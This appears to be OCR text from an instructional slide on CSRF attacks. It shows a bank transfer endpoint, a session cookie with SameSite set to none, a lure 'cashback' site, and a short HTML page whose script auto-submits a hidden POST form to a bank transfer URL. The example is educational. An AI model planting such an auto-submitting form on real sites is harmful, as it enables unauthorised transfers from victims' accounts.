 CSRF Attacks
https://api.mybank.com/transfer
POST request sent to
bank server including
cookie information
Transaction Successful
sessionid ab1232dwq
Expires Session
Httponly true
Samesite none
HACKED
https://mybankoffers.site/cashback
<html>
<body>
<form action="https://mybank.com/transfer" method="POST">
<input type="hidden" accountNo="14361323" amount="100" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>